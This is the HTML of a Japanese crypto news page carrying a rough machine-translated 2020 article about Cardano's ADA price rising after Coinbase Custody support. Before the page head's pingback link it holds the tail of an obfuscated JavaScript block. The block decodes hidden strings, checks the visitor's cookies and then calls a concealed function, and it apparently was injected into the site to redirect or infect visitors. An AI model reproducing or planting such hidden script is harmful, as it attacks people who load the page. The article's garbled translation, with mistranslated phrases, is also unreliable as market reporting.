0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<link rel="pingback" href="https://jpcryptoupdates.com/xmlrpc.php"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
            font-size: px;
        }

        @media only screen and (max-width: 640px) {
            .site-branding-text .site-title a {
                font-size: 26px;
            }
        }

        @media only screen and (max-width: 375px) {
            .site-branding-text .site-title a {
                font-size: 26px;
            }
        }

        </style>
    <link rel="icon" href="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1201 single-format-standard wp-embed-responsive wp-theme-blogarise  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
      <!--header-->
  <header class="bs-headthree">
    <!--top-bar-->
    <div class="bs-head-detail d-none d-lg-block">
          <div class="container">
      <div class="row align-items-center">
        <!-- mg-latest-news -->
        <div class="col-md-8 col-xs-12">
                <div class="mg-latest-news">
                <!-- mg-latest-news -->
                  <div class="bn_title">
            <h2 class="title">Breaking</h2>
          </div>
                <!-- mg-latest-news_slider -->
                  
        <div class="mg-latest-news-slider marquee"  >
                          <a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる</span>
                </a>
                              <a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。</span>
                </a>
                              <a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。</span>
                </a>
                              <a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。</span>
                </a>
                              <a href="https://jpcryptoupdates.com/fomo-builds-around-corvix-crv-token-as-investors-rush-to-secure-early-positions/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>Corvix（CRV）価格予測2025～2026年：アナリストは爆発的な成長を予測</span>
                </a>
                      </div>
        <!-- // mg-latest-news_slider -->
      </div>
            </div>
        <!--/col-md-6-->
        <div class="col-md-4 col-xs-12">
                  </div>
        <!--/col-md-6-->
      </div>
    </div>
      </div>
    <!--/top-bar-->
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
    <div class="bs-header-main" style="background-image: url('');">
            <div class="inner responsive">
        <div class="container">
          <div class="row align-items-center">
                        <div class="navbar-header col d-none text-md-start d-lg-block col-md-4">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                                </div>
              <div class="site-branding-text  ">
                                  <p class="site-title"> <a href="https://jpcryptoupdates.com/" rel="home">日本暗号の更新</a></p>
                                  <p class="site-description">日本の最新の暗号ニュース</p>
              </div> 
            </div>
                        </div>
        </div>
      </div>
    </div>
    <!-- /Main Menu Area-->
    <div class="bs-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container">
          <!-- m-header -->
          <div class="m-header align-items-center justify-content-justify"> 
            <!-- navbar-toggle -->
            <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            <div class="navbar-header">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text  ">
                <div class="site-title">
                  <a href="https://jpcryptoupdates.com/" rel="home">日本暗号の更新</a>
                </div>
                <p class="site-description">日本の最新の暗号ニュース</p>
              </div>
            </div>
            <div class="right-nav">
                        <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                    </div>
          </div>
          <!-- /m-header -->
          <!-- Navigation -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a class="nav-link" title="ホーム" href="https://jpcryptoupdates.com/">ホーム</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a class="nav-link" title="ビットコイン" href="https://jpcryptoupdates.com/category/%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3/">ビットコイン</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="nav-link" title="暗号通貨" href="https://jpcryptoupdates.com/category/%e6%9a%97%e5%8f%b7%e9%80%9a%e8%b2%a8/">暗号通貨</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="nav-link" title="ニュース" href="https://jpcryptoupdates.com/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/">ニュース</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a class="nav-link" title="プレスリリース" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/">プレスリリース</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="nav-link" title="技術" href="https://jpcryptoupdates.com/category/%e6%8a%80%e8%a1%93/">技術</a></li>
</ul>          </div>
          <!-- Right nav -->
          <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  </div>
          <!-- /Right nav -->
        </div>
      </nav>
    </div>
    <!--/main Menu Area-->
  </header>
  <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
        <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
  <!--col-lg-->
  
  <div class="col-lg-9">
                <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3/" title="View all posts in ビットコイン"> 
                                 ビットコイン
                             </a></div>                      </div>
                                <h1 class="title">
                  カルダノ（ADA）は、コインベースカストディの統合に続いて2年間で最高水準に達しました。 次は何ですか？                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                      <span class="bs-author"><a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                    <a class="ms-1" href="https://jpcryptoupdates.com/author/jpcryptoupdates/">jpcryptoupdates</a></span>
                                      
                          <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2020/07/"><time datetime="2020-07-08T05:52:30+00:00">July 8, 2020</time></a>
      </span>
                                      </div>
                </div>
              </div>
              <div class="bs-blog-thumb" href="https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/"><img width="630" height="420" src="https://jpcryptoupdates.com/wp-content/uploads/2020/07/joshua-earle-9idqIGrLuTE-unsplash-630x420-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jpcryptoupdates.com/wp-content/uploads/2020/07/joshua-earle-9idqIGrLuTE-unsplash-630x420-1.jpg 630w, https://jpcryptoupdates.com/wp-content/uploads/2020/07/joshua-earle-9idqIGrLuTE-unsplash-630x420-1-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></div>              <article class="small single">
                <p>CardanoのネイティブブロックチェーントークンADAは、水曜日の早い取引セッションで2年ぶりの高値を記録しました。<br />
ADA / USDの為替レートは0.138ドルを突破し、トレーダーがCoinbase CustodyによるADAストレージのサポートとステーキングの今年の発表に焦点を移した。<br />
現在、ADAは過去90日間で約180％上昇しています。</p>
<p>カルダノのネイティブトークンADAは、今年、暗号通貨市場で最高のパフォーマンスを発揮しています。<br />
6番目に大きな暗号は、新しい2020年の最高値を$ 0.138に確立しました。これは2018年8月以来の最高レベルです。このジャンプにより、年初来の高値は300％を超え、ChainlinkのLINK（+ 230％）とVeChainのVET（225％）を上回りました。同様の時間枠で。 ADAは、ビットコインやイーサリアムを含む上位のトークンよりも優れています。<br />
触媒<br />
利益は、強気の基本的および技術的触媒の合流点からヒントを得ました。先週のカルダノの仮想サミットで、香港を拠点とする開発会社IOHKは、米国を拠点とする暗号通貨取引所コインベースの保管部門であるコインベースカストディと提携していることを発表しました。<br />
IOHKは、2020年の後半にCoinbase CustodyがADAストレージとステーキングのサポートを追加することをパートナーシップが確認することを確認しました。また、同社は、Cardanoの証明のプロトコルである「Shelley」を7月末までに立ち上げる予定であるとも述べました。それは8月中旬までに到着するインフレの報酬と並ぶでしょう。<br />
発表はカルダノの市場バイアスを反映しています。 ADA / USDの為替レートは、6月後半の最低値から77％も急上昇し、今週はCoinbaseパートナーシップにより勢いが増しています。<br />
Cardano（ADA）の価格違反レベルは、2018年8月に最後に見られました。出典：TradingView.com<br />
さらに強気の手がかりは、より広い暗号通貨市場から来ました。真ちゅうのトップのコインはすべて、それぞれの3月の最下層から同期して急上昇しました。これは、パンデミックによって引き起こされたロックダウンを通じて米国経済を支援する連邦準備制度のオープンエンドの刺激政策に率いられた集会です。<br />
ADAは、FRBの量的緩和プログラムの期間中に180％急騰しましたが、暗号通貨市場のほとんどの同業他社よりも上方への動きが最大化されました。<br />
カルダノの次の予定<br />
カルダノの超音速価格上昇はそれを利食いのリスクにさらします、トレーダーは短期的な利益を確保するために強気のポジションを出て、上向きの継続を推測するのではなく、そのシナリオです。したがって、ADAのYTDトップからの7％の価格修正は、同じセットアップを示しているようです。<br />
しかし、カルダノのコインベースカストディへの統合は、中期的な強気のセットアップのように見えます。彼らのパートナーシップにより、ADAは、特に米国市場でエクスポージャーを獲得できる可能性があります。<br />
取引所が支援する保管サービスに統合された他のステーキングトークンのパフォーマンスを無視することも困難です。たとえば、取引所が株式のサポートを発表した後、テゾスのXTZは今年、劇的に急増しました。カルダノも今年は同様の強気な状況にある可能性がある。<br />
TezosのXTZは前年比89％増です。出典：TradingView.com<br />
ADAの次のレジスタンスレベルは0.171ドルで、2018年6月から8月の取引セッションからの具体的なレジスタンスレベルです。</p>
                                        <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
                            <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/" class="link " target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                            <a class="x-twitter" href="https://twitter.com/share?url=https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/&#038;text=%E3%82%AB%E3%83%AB%E3%83%80%E3%83%8E%EF%BC%88ADA%EF%BC%89%E3%81%AF%E3%80%81%E3%82%B3%E3%82%A4%E3%83%B3%E3%83%99%E3%83%BC%E3%82%B9%E3%82%AB%E3%82%B9%E3%83%88%E3%83%87%E3%82%A3%E3%81%AE%E7%B5%B1%E5%90%88%E3%81%AB%E7%B6%9A%E3%81%84%E3%81%A62%E5%B9%B4%E9%96%93%E3%81%A7%E6%9C%80%E9%AB%98%E6%B0%B4%E6%BA%96%E3%81%AB%E9%81%94%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%E6%AC%A1%E3%81%AF%E4%BD%95%E3%81%A7%E3%81%99%E3%81%8B%EF%BC%9F" class="link " target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                    <i class="fas fa-envelope-open"></i>
                </a>
                            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/&#038;title=%E3%82%AB%E3%83%AB%E3%83%80%E3%83%8E%EF%BC%88ADA%EF%BC%89%E3%81%AF%E3%80%81%E3%82%B3%E3%82%A4%E3%83%B3%E3%83%99%E3%83%BC%E3%82%B9%E3%82%AB%E3%82%B9%E3%83%88%E3%83%87%E3%82%A3%E3%81%AE%E7%B5%B1%E5%90%88%E3%81%AB%E7%B6%9A%E3%81%84%E3%81%A62%E5%B9%B4%E9%96%93%E3%81%A7%E6%9C%80%E9%AB%98%E6%B0%B4%E6%BA%96%E3%81%AB%E9%81%94%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%E6%AC%A1%E3%81%AF%E4%BD%95%E3%81%A7%E3%81%99%E3%81%8B%EF%BC%9F" class="link " target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                            <a href="javascript:pinIt();" class="pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                            <a class="telegram" href="https://t.me/share/url?url=https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/&#038;title=%E3%82%AB%E3%83%AB%E3%83%80%E3%83%8E%EF%BC%88ADA%EF%BC%89%E3%81%AF%E3%80%81%E3%82%B3%E3%82%A4%E3%83%B3%E3%83%99%E3%83%BC%E3%82%B9%E3%82%AB%E3%82%B9%E3%83%88%E3%83%87%E3%82%A3%E3%81%AE%E7%B5%B1%E5%90%88%E3%81%AB%E7%B6%9A%E3%81%84%E3%81%A62%E5%B9%B4%E9%96%93%E3%81%A7%E6%9C%80%E9%AB%98%E6%B0%B4%E6%BA%96%E3%81%AB%E9%81%94%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%E6%AC%A1%E3%81%AF%E4%BD%95%E3%81%A7%E3%81%99%E3%81%8B%EF%BC%9F" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/&#038;title=%E3%82%AB%E3%83%AB%E3%83%80%E3%83%8E%EF%BC%88ADA%EF%BC%89%E3%81%AF%E3%80%81%E3%82%B3%E3%82%A4%E3%83%B3%E3%83%99%E3%83%BC%E3%82%B9%E3%82%AB%E3%82%B9%E3%83%88%E3%83%87%E3%82%A3%E3%81%AE%E7%B5%B1%E5%90%88%E3%81%AB%E7%B6%9A%E3%81%84%E3%81%A62%E5%B9%B4%E9%96%93%E3%81%A7%E6%9C%80%E9%AB%98%E6%B0%B4%E6%BA%96%E3%81%AB%E9%81%94%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%E6%AC%A1%E3%81%AF%E4%BD%95%E3%81%A7%E3%81%99%E3%81%8B%EF%BC%9F" target="_blank" >
                    <i class="fab fa-whatsapp"></i>
                </a>
                            <a class="reddit" href="https://www.reddit.com/submit?url=https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/&#038;title=%E3%82%AB%E3%83%AB%E3%83%80%E3%83%8E%EF%BC%88ADA%EF%BC%89%E3%81%AF%E3%80%81%E3%82%B3%E3%82%A4%E3%83%B3%E3%83%99%E3%83%BC%E3%82%B9%E3%82%AB%E3%82%B9%E3%83%88%E3%83%87%E3%82%A3%E3%81%AE%E7%B5%B1%E5%90%88%E3%81%AB%E7%B6%9A%E3%81%84%E3%81%A62%E5%B9%B4%E9%96%93%E3%81%A7%E6%9C%80%E9%AB%98%E6%B0%B4%E6%BA%96%E3%81%AB%E9%81%94%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%E6%AC%A1%E3%81%AF%E4%BD%95%E3%81%A7%E3%81%99%E3%81%8B%EF%BC%9F" target="_blank" >
                    <i class="fab fa-reddit"></i>
                </a>
                        <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>
                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jpcryptoupdates.com/ucacoin-%e5%ae%89%e5%ae%9a%e6%80%a7%e3%81%ae%e9%ab%98%e3%81%84%e6%9a%97%e5%8f%b7%e9%80%9a%e8%b2%a8%e3%80%82/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> UCACoin-安定性の高い暗号通貨。 </a></div><div class="nav-next"><a href="https://jpcryptoupdates.com/%e5%8f%af%e8%83%bd%e3%81%a7%e3%81%82%e3%82%8c%e3%81%b0%e3%80%81%e6%9a%97%e5%8f%b7%e9%80%9a%e8%b2%a8%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb%e3%81%ae%e4%b8%ad%e3%81%a7/" rel="next"> 可能であれば、暗号通貨を使って日常生活の中で何かを支払うことはありますか？ <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>              </article>
            </div>
           
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"><img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://jpcryptoupdates.com/author/jpcryptoupdates/">jpcryptoupdates</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <!-- bs-sec-title -->
                <div class="bs-widget-title  mb-3">
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                        <!-- blog -->
                                <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2023/09/IMAGE-1-1024x675.jpeg');" >
                                    <a class="link-div" href="https://jpcryptoupdates.com/elmonx-unveils-moona-lisa-a-digital-collection-by-world-famous-street-artist-nick-walker/"></a>
                                    <div class="inner">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3/" title="View all posts in ビットコイン"> 
                                 ビットコイン
                             </a></div>                                        <h4 class="title sm mb-0"> 
                                            <a href="https://jpcryptoupdates.com/elmonx-unveils-moona-lisa-a-digital-collection-by-world-famous-street-artist-nick-walker/" title="Permalink to: ElmonX が「Moona Lisa」を発表：世界的に有名なストリート アーティスト Nick Walker によるデジタル コレクション">
                                                ElmonX が「Moona Lisa」を発表：世界的に有名なストリート アーティスト Nick Walker によるデジタル コレクション                                            </a> 
                                        </h4>
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>jpcryptoupdates 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2023/09/"><time datetime="2023-09-06T09:03:11+00:00">September 6, 2023</time></a>
      </span>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <!-- blog -->
                                                            <!-- blog -->
                                <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2023/02/JPEX1.png');" >
                                    <a class="link-div" href="https://jpcryptoupdates.com/jpex-%ef%bd%9cwhat-are-the-functions-and-discounts-of-jpex-exchange-perfect-asset-holdings/"></a>
                                    <div class="inner">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3/" title="View all posts in ビットコイン"> 
                                 ビットコイン
                             </a></div>                                        <h4 class="title sm mb-0"> 
                                            <a href="https://jpcryptoupdates.com/jpex-%ef%bd%9cwhat-are-the-functions-and-discounts-of-jpex-exchange-perfect-asset-holdings/" title="Permalink to: JPEX｜JPEX取引所の機能や割引は？ 資産保有もバッチリ！">
                                                JPEX｜JPEX取引所の機能や割引は？ 資産保有もバッチリ！                                            </a> 
                                        </h4>
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>jpcryptoupdates 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2023/02/"><time datetime="2023-02-17T11:20:44+00:00">February 17, 2023</time></a>
      </span>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <!-- blog -->
                                                            <!-- blog -->
                                <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2023/01/Blog_image_bonds_5_14.png');" >
                                    <a class="link-div" href="https://jpcryptoupdates.com/interest-bearing-bonds-backed-tokens-generate-yield-using-tokens-backed-by-sovereign-bonds-2/"></a>
                                    <div class="inner">
